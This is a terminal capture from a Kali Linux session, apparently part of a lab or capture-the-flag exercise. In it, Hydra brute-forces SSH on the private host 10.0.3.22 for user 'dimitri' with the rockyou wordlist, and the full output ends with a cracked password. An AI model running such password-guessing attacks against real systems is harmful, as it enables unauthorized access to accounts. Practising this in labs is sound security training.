 ┌──(kali㉿kali)-[~]
└─$ hydra -l dimitri -P /usr/share/wordlists/rockyou.txt ssh://10.0.3.22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-05 04:52:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the t
asks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 trie
s per task
[DATA] attacking ssh://10.0.3.22:22/
[STATUS] 214.00 tries/min, 214 tries in 00:01h, 14344189 to do in 1117:09h, 12 active
[STATUS] 203.67 tries/min, 611 tries in 00:03h, 14343792 to do in 1173:48h, 12 active
[22][ssh] host: 10.0.3.22   login: dimitri   password: mememe
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-05 04:55:46
┌──(kali㉿kali)-[~]
└─$